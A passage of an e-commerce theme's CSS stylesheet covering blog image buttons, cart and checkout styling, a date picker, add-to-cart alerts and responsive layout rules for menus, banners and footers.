	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom, .blog-left-content .blog-image .readmore_link {
	color: #fff;
}
.blog-left-content .blog-image .readmore_link {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom:hover, .blog-left-content .blog-image .readmore_link:hover {
	background: #8fa900 none repeat scroll 0 0;
	border-color: #8fa900;
}
#common-success #content p a{color:#8fa900; }
#checkout-cart .buttons .pull-right .btn.btn-primary{background-color: #000000;border-color: #000000;}
#cart .cart-menu .table .text-left a, #checkout-cart .text-left a, #accordion .panel-body .buttons .pull-right b, #collapse-checkout-confirm .table .text-left a {color: #515151;}
.alert-dismissable .close, .alert-dismissible .close{right: 0;}
#checkout-cart .shopping-cart .text-left .btn.btn-danger {border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#checkout-cart .shopping-cart .text-left .form-control {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;	height: 36px;}
#checkout-cart .shopping-cart .text-left .btn.btn-primary {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-right .btn.wishlist, .product-right .btn.compare{background-color: transparent !important;border: none !important;color: #000 !important;}
#product #button-cart {
	background-color: rgba(99,92,170,1);
	color: #FFFFFF;
	border-color: #635CAA;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size: 13px;
	display: inline-block;
	padding: 7px 15px;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
}
.list-unstyled .picker-switch .btn:hover .glyphicon {color: #fff;}
.list-unstyled .picker-switch .btn:hover {	background: #8fa900;}
.glyphicon {	color:#8fa900;}
.glyphicon-chevron-up::before, .glyphicon-chevron-down::before {	color: #000;}
.bootstrap-datetimepicker-widget td.day{position:relative}
.bootstrap-datetimepicker-widget td span.active {	background-color: #8fa900 !important;}
.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover{
background-color: #8fa900 !important;
color: #fff !important;
}
.shopping-cart .input-group .form-control{
width:auto;
}

.shopping-cart .input-group-btn {
float:left
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: transparent;
}

/*Product zoom CSSS*/

.zoomContainer {
    margin-bottom: 5px;
}

.zoomContainer .zoomWindow{
	box-shadow:medium none !important;
	border:none !important;
}

/*  css for animation add to cart */
.alert.alert-success.animated{
	width:100%; 
	height:90px; 
	text-align:center;
	vertical-align:middle; 
	padding:30px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #8fa900  !important;
    border-color: #303030 !important;
    color: #fff !important;
    z-index: 999999 !important;
}
.alert.alert-success.animated span{font-size:16px !important;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}

#cart .dropdown-menu li:first-child {
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}

@media (max-width: 1450px) and (min-width:1200px){
	.layout-2 #content{padding-left: 15px;}
	.footer-middle .social-icons{width: 200px;}
	.container {width: 1170px !important;}
	.header-bottom{padding:0 10px;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner{top: 20%;width: 45%;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{right: 0;top: 0;width: 240px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, 
	.product_banner .product_img3 .static-inner .text-button .link-text{margin: 10px 0 0;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
}

@media (max-width: 1200px) {
	.layout-2 #content{padding:0 !important;}
	.category_list_cms .category_img .single_image-img {	width: 100%;}
	.layout-2 #content{width: 910px;}
	.container {width: 1170px !important;}
	.footer-middle .social-icons{width: 17%;}
	.single_banner .single_img .static-inner {	top: 20%;width: 55%;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
	.subslider{display: none;}
	.main-slider, #servicecmsinfo_block1{width: 100%;}
	.box.category .box-heading{padding: 17px 16px 17px 50px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
	#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
	#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}
	.col-sm-4.total_amount { margin-top: 88px;}
	
}
@media (max-width: 1199px) and (min-width:1024px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 720px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 230px;}
	.newsletter .news-text{display: none;}
	.service-right{padding: 15px 0 0 0;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.container {	width: 970px !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display:inline-block;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.offer-text a{padding: 13px 20px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.static_links li a{padding: 15px 13px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, 
	.cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.cms-item .offer-banner-item .subtitle{padding: 10px 0 20px;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner
	{width: 180px;right: 0;top: 0;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding-top: 40px;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.footer-middle .social-icons {	width: auto;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
}
@media (max-width: 1023px) and (min-width:980px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 700px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 218px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 30px;}
	.testimonials .cms-box-heading a, .testimonials .cms-box-heading span{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.service-right{padding: 15px 0 0 0;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 940px !important;}
	.offer-text a{padding: 13px 15px;}
	.static_links li a{padding: 15px 13px;}
	.header-bottom{padding:0 15px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner{top: 10px;right:0;width: 180px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.newsletter .news-text{display: none;}
	.footer-middle .social-icons {	width: auto;}
}

@media only screen and (min-width: 980px) and (max-width: 1200px) { 
	.product-info .image img { width: 100%; }
 }
@media only screen and (min-width: 768px) and (max-width: 980px){
	.blog-right-content{width: 45%;}
	#content .product-layout.product-grid{width: 33.33%;}
	.single_banner .single_img .static-inner .text2.static-text{margin-top: 5px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 22px;}
	.testimonials .cms-box-heading span, .testimonials .cms-box-heading a{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, .cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.layout-2 #content{width:75%;}
	#column-left .product-items .product-details, #column-right .product-items .product-details {float: left;}
	
}
@media (max-width: 979px) {
	#menu ul.nav li .megamenu ul.childs_1 {
		padding: 0 15px !important;
		border-right: none;
		width: 100%;
		float: left;
	}
	.product-info .image-additional{width: 300px;}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
		background: none !important;
		right: 0;
		top: 10px;
		width: 100%;
	}
	#column-left .box .toggle a.mobile_togglemenu::before, #column-right .box .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box .toggle.active a.mobile_togglemenu::before, #column-right .box .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box, #column-right .box, #column-left .swiper-viewport{margin: 0 0 10px;}
	.layout-2 #content {	width: 100%;}
	#column-left #banner0 {display: none;}
	.account-cart{margin-right: 0;}
	.main-slider .swiper-pagination {bottom: 0;}
	#servicecmsinfo_block1{padding: 0 15px;}
	#search {
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 50px;
		width: 260px;
		z-index: 9;
	}
	#search .btn-lg {
		background: #8fa900 url("../image/megnor/Sprite-1.png") no-repeat scroll 13px 11px !important;
		margin:0;
		width: 100%;
		font-size: 0;
		padding: 10px 15px !important;
		border-radius: 0 !important;
		-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	}
	#search .input-group-btn {float: left;width: 45px;}
	#search .input-lg{width: auto;text-transform: capitalize;border: 1px solid #e2e2e2 !important;}
	.header-search.active .header-toggle{background-position: right -95px;}
	.header-search .header-toggle {
		background: #fff url("../image/megnor/Sprite-1.png") no-repeat scroll right 13px;
		bottom: auto;
		cursor: pointer;
		font-size: 0;
		height: 38px;
		padding: 0;
		width: 40px;
	}
	.header-search {
		width: auto;
		padding: 0;
		float: right;
		margin: 8px 10px;
	}
	.header-logo{padding: 30px 0;}
	.header-middle2 {display: none;}
	.copy-right{width: 100%;}
	.content_footer_bottom .manufacture_block > ul li{margin-bottom: 10px;}
	.content_footer_bottom .manufacture_block ul{width: 80%;}
	.content_footer_bottom{margin-top: 10px;margin-bottom: 30px;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, 
	.category_list_cms .cat-4.category_list_inner{width: 50%;}
	.category_list_cms .cat-1.category_list_inner {border-left: 1px solid #ebebeb;}
	.container.category-inner{display: none;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span {display: block !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 724px !important;}
	.static_links li a{padding: 15px 10px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{top: 10px;width: 120px;right: 10px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{display: none;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 16px;line-height: 25px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding: 20px 40px 5px 80px;}
	#footer .content_footer_left, #footer .col-sm-3.column, #footer .content_footer_right{
		min-height: inherit;
		width: 100% !important;
		padding: 0 !important;
		border: none !important;
		margin: 0;
	}
	.newsletter .news-text{display: none;}
	.footer-middle .newsletter{width: 100%;}
	.social-icons .follow-us ul li{text-align: center;}
	.footer-middle .social-icons {width: 100%;margin-top: 10px;}
	#bottom-footer, #powered, .footer_paymentblock {float: none;text-align: center;width: 100%;}
	footer h5 {margin: 0;padding: 5px 0 !important;background: none !important;}
	#footer{padding-top: 40px;}
	#footer .column .toggle .mobile_togglemenu {background: none !important;}
	#footer .column .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#footer .column .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	.bx-controls-direction a.bx-prev {left: auto;right: 40px;}
	.bx-controls-direction a.bx-next {left: auto;	right: 25px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, 
	#servicecmsblock .fourth-content-four{width: 50%;}
	/* css for responsive menu */	
	.responsive-menu, .main-menu{display: block;margin:8px 0 0;background: #8fa900;width: 200px;position: inherit !important;}
	.header-bottom .container-menu {	float: left;}
	.responsive-menu .top_level {padding: 0;width: 100%;}
	.nav.navbar-nav{display:none;}
	.nav-responsive span{line-height: 22px;padding: 10px;}
	.responsive-menu .nav.navbar-nav {  
		background: #ffffff none repeat scroll 0 0;  
		position: absolute;  width: 100%; 
		 z-index: 999;border: 1px solid #e5e5e5;box-shadow: 0 6px 13px rgba(0, 0, 0, 0.176);
		 left:0;right:0;
		 margin:8px auto;
		 padding: 10px 20px;
	}
	#menu.responsive-menu .toggle .mobile_togglemenu, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu {
	background: none !important;width: auto !important;}
	#menu.responsive-menu .toggle .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle > a.mobile_togglemenu::before {
		color: #000;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		position: absolute;
		right: 4px;
		top: 0;
	}
	#menu.responsive-menu .toggle.active .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before {
		color: #000;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 4px;
		top: -4px;
	}
	#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu{padding: 0 10px;}
	#menu.responsive-menu .dropdown .dropdown-menu{border:none !important;}
	.responsive-menu li.toggle {  background: #ffffff none repeat scroll 0 0;box-shadow:none;padding:0;float:left;width:100%;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li > a {  float: left;}
	#menu.responsive-menu .dropdown:hover .dropdown-menu {  display: none;}
	#menu.responsive-menu .dropdown .dropdown-menu { background:#fff; border: medium none;  box-shadow: none;  padding: 0;  position: relative;  width: 100%;}
	#menu.responsive-menu ul li a {  color: #000000;float:left;width:100%;padding: 10px 8px;}
	#menu.responsive-menu ul li a:hover{color:#8fa900;background-color: transparent; }
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {  padding: 0 15px; float:left;width:100%;}
	.responsive-menu ul li .mobile_togglemenu:hover {  background-color: rgba(0, 0, 0, 0);}
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {  display: none;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled > li.dropdown .dropdown-menu {width:100%;float:left;border: medium none;    left: 10px;    position: relative;    top: 0;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a{  color: #000000;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover {color: #8fa900;}

	/* end css for responsive menu */	
	
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right:7px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
	}
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
		display:inline;
	}
	#accordion .form-horizontal .control-label{width:100%;}
	.shopping-cart .input-group .form-control{width:100%}
	.shopping-cart .input-group-btn{clear:both; margin-top:5px}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-right:5px; margin-left:0;}
	.product-info .image img { width: 100%; }
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right {
    clear: both;
    display: block !important;
    margin-top: 20px;
    padding: 0 15px;
    width: 100%; 
	}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
    background: rgba(0, 0, 0, 0) url("../image/megnor/toggle-arrow.png") no-repeat scroll right 0;
    right: 0;
    top: 10px;
    width: 100%; }
	#column-left .box .toggle.active .mobile_togglemenu, #column-right .box .toggle.active .mobile_togglemenu { background-position: right -52px; }
	.common-home .layout-2.left-col #column-left, .common-home .layout-2.right-col #column-right, .common-home .layout-3 #column-left, .common-home .layout-3 #column-right, #column-left, #column-right { display: none !important; }
	#column-left .box .box-heading, #column-right .box .box-heading { margin: 0;   position: relative; }
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox  { display: none;  margin-bottom: 0; padding: 10px 0px; }
	#column-left .box .list-group, #column-right .box .list-group { display:none; }
}
@media (max-width: 767px) { 
	.banners-slider-carousel .customNavigation a {opacity: 1;}
	.account-cart{width: 175px;}
	.header-wishlist #wishlist-total span{left: 54px;}
	.blog-right-content{width: 45%;}
	.content-top-breadcum{padding: 30px 15px;}
	#content .product-layout.product-grid{width: 33.33%;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.header-middle, .single_banner{display: none;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{float:none;}
	.service-right{width:100%;float:none;text-align: center;padding: 0;}
	.topbar-text, .testimonials .test-desc::before{display: none;}
	#top{float: none;text-align: center;height: 43px;}
	.right-links{float:none;display: inline-block;text-align: center;}
	#testimonial .test-content .test-desc .title{font-size: 20px;margin-bottom: 10px;}
	#testimonial-carousel .peoplesay-block .test-content {padding: 20px 30px 0px 10px;}
	.quickview {display: none;}
	.single_banner .single_img .static-inner .text1.static-text{font-size: 42px;}
	.single_banner .single_img .static-inner .text2.static-text {margin-top: 5px;}
	#servicecmsblock{padding: 25px 0;}
	#common-home #content {float: left;	width: 100%;}
	.header-top, .category_list_cms.container, #top .container, .news-parralax .container, .footer-top, .footer-bottom{padding: 0 15px;}
	.container {width: auto !important;}
	.layout-2 #content,.layout-3 #content{width:100%;padding: 0 15px !important;}
	.product-info .image-additional {width: 100%;} 
	.product-info .image-additional a {padding: 1px;} 
	.header-logo{text-align:center;}
	.header-left {
	float: none;
	width: 100%;
	display: inline-block;
	text-align: center;
	}
	.header-logo > div{display:inline-block;float: none;width: 185px;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.col-sm-4.total_amount {margin-top: 20px;}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 300px;float: none;}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #ddd;margin:10px 0;}
	#content .category_list .filterbox .list-group a{border:none;}
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.zoomWindowContainer, .zoomWindow, .zoomContainer { display: none; }
}
@media only screen and (max-width: 479px) {
	#content .category_list_cms{margin-top: 35px;}
	#content .product-list .product-block .product-block-hover{text-align: left;}
	.blog-right-content {	width: 100%;	margin-top: 15px;}
	#content .product-thumb .product-details{min-height: 125px;}
	.breadcrumb > li + li::before {padding: 0 10px !important;}
	.product-info .image-additional {width: 300px;}
	#content .product-layout.product-grid:nth-child(2){ border-right:none;}
	#content .product-layout.product-grid:nth-child(4){ border-right:none;}
	#content .product-layout.product-grid:nth-child(6){ border-right:none;}
	#content .product-layout.product-grid:nth-child(8){ border-right:none;}
	#content .product-layout.product-grid:nth-child(10){ border-right:none;}
	#content .product-layout.product-grid:nth-child(3){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(9){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(15){ border-right:1px solid #ededed;}
	.newsletter_form .input-news{width: 200px;}
	.subscribe-btn .btn-default.btn-lg{padding: 9px 10px !important;}
	.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout{box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
	.product-block-hover {
		top: 10% !important;
		opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		position: relative;
	}
	.product-block-outer {float: left;	width: 100%;position: relative;}
	.responsive-menu .nav.navbar-nav{top: 50px;}
	.nav-responsive div, .responsive-menu .hitarea{
		margin: 0 !important;
		background-position: -22px -156px !important;
		height: 40px !important;
		width: 45px !important;
	}
	.nav-responsive span{display:none !important;}
	.content_footer_bottom .manufacture_block ul {width: 100%;}
	.content_footer_bottom .manufacturer_title{width:100%;float:none;text-align: center;}
	.newsletter .newsletter_form{margin-top: 10px;}
	#testimonial .customNavigation a{top: -50px;}
	#testimonial .customNavigation a.prev {left: 41%;	right: auto;}
	#testimonial .customNavigation a.next {right: 41%;left: auto;}
	#testimonial-carousel .peoplesay-block .test-content {	padding: 20px 20px 50px 20px;}
	#testimonial-carousel .peoplesay-block .test-image {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.product_banner_inner {
		width: auto;
		float: none;
		display: inline-block;
		text-align: center;
		margin-bottom: 	10px;
	}
	.product_banner .product_img2, .product_banner .product_img1, .product_banner .product_img3{margin:0;}
	.product_banner{float: 	none;display: inline-block;	text-align: center;	}
	.htabs .etabs li{display:block;}
	.htabs a{padding: 5px 10px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	width: 100%;}
	.responsive-menu, .main-menu{width:auto	;}
	.header-logo > div{width:185px;}
	.header-logo{width:100%;}
	.header-left{width: 100%;}
	.header-middle{display: none;}
	.single_banner .single_img .static-inner .text3.static-text{font-size: 14px;}
	.single_banner .single_img .static-inner .text1.static-text {font-size: 20px;}
	.single_banner .single_img .static-inner .text2.static-text{display: none;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 100%;}
	.product-info .image-additional a{float:none; text-align:center; padding: 1px;}
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
	.product-layout.product-grid{width:50% !important;}
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	#cart .dropdown-menu table {display: inline-block;}
	.flex-direction-nav a:before {font-size:27px !important;}
	#cart .dropdown-menu {right: -68px;  width: 290px;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.nav-tabs > li{width:100%;}	
	.nav-tabs > li > a{margin:0 0 2px;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}	
	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}
@media only screen and (max-width: 319px){
	#testimonial .customNavigation a.prev {	left: 36%;right: auto;}
	#testimonial .customNavigation a.next {right: 36%;left: auto;}
	#testimonial .customNavigation a{top: -70px;}
	.cms-order-banner .static-inner .subtitle .text6.static-text{font-weight: 600;}
	.product-info .image-additional {width: 140px;}
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } 
	.product-info .additional-carousel {width:196px; margin:0 auto;}
	.header-logo .img-responsive { width: 100%;}
	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	.dropdown-menu.myaccount-menu{right: -28px;}
